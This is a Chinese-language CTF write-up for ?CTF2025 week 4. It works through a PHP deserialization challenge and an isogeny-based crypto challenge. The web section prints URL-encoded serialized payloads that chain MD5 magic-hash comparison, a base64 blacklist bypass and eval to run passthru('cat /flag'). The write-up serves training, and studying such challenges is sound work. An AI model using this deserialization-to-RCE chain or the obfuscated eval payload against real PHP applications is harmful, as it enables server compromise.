?CTF2025 week4部分WP
WEB
[Week4] Path to Hero
题目描述:初出茅庐的勇者啊,你能战胜魔王,得到至宝吗?
打开靶机,观察前端显示:
<?php |
看到关键词unserialize以及魔术方法_wakeup()、_toString()得知,考察PHP的ROP链反序列化,
第一个类Start,我们让$adventrue为一个Sword对象;
第二个类Sword是典型的MD5弱类型比较(==比较哈希值),我们只需让$a = 240610708 & $b = QNKCDZO,MD5的值因为都以0e开头,被科学计数法处理为0,相等;
第三个类Mon3tr考察黑名单绕过(正则过滤の绕过),可以使用base64编码绕过;
第四个类Treasure则考察RCE,任意代码执行。
构造payload:
|
得到:O%3A5%3A%22Start%22%3A2%3A%7Bs%3A6%3A%22ishero%22%3Bs%3A5%3A%22herox%22%3Bs%3A9%3A%22adventure%22%3BO%3A5%3A%22Sword%22%3A3%3A%7Bs%3A5%3A%22test1%22%3Bs%3A9%3A%22240610708%22%3Bs%3A5%3A%22test2%22%3Bs%3A7%3A%22QNKCDZO%22%3Bs%3A2%3A%22go%22%3BO%3A6%3A%22Mon3tr%22%3A1%3A%7Bs%3A3%3A%22end%22%3Bs%3A22%3A%22print_r%28scandir%28%27%2F%27%29%29%3B%22%3B%7D%7D%7D
先调用类似ls /命令查看文件夹,得到:

然后再用eval()函数,再base64编码,改$mon3tr->end = "print_r(scandir('/'));";为$mon3tr->end = "eval(base64_decode('cGFzc3RocnUoJ2NhdCAvZmxhZycpOw=='));";,执行php代码,得到:O%3A5%3A%22Start%22%3A2%3A%7Bs%3A6%3A%22ishero%22%3Bs%3A5%3A%22herox%22%3Bs%3A9%3A%22adventure%22%3BO%3A5%3A%22Sword%22%3A3%3A%7Bs%3A5%3A%22test1%22%3Bs%3A9%3A%22240610708%22%3Bs%3A5%3A%22test2%22%3Bs%3A7%3A%22QNKCDZO%22%3Bs%3A2%3A%22go%22%3BO%3A6%3A%22Mon3tr%22%3A1%3A%7Bs%3A3%3A%22end%22%3Bs%3A56%3A%22eval%28base64_decode%28%27cGFzc3RocnUoJ2NhdCAvZmxhZycpOw%3D%3D%27%29%29%3B%22%3B%7D%7D%7D,
POST请求,最终得到flag:flag{e24449c0-752e-42fe-8e9a-cff80fe7e221}
Crypto
[Week4] Myneighbors
题目描述:我是我的邻居?https://eprint.iacr.org/2019/1321.pdf
题目代码为sagemath格式的:
from secret import magical_num, flag |
可以看到assert E.j_invariant() in neighbors,E的j-invariant在自己的2-isogeny邻居中,
同时,从题目给的文献里得知:
- 在
2-isogeny图中,每个j-invariant通常有3个邻居; - 特殊的
j-invariant包括p=431时,j 属于{0, 2, 242}和j=0&&j=242时,在图中有自环。
因此,我们的攻击思路为:
magical_num必须是有自环的;- 尝试
j 属于{0, 242}; - 枚举所有可能的
3-isogeny目标曲线; - 对
p=431,每个曲线则有4个3-isogeny邻居。
综上,EXP为:
from Crypto.Cipher import AES |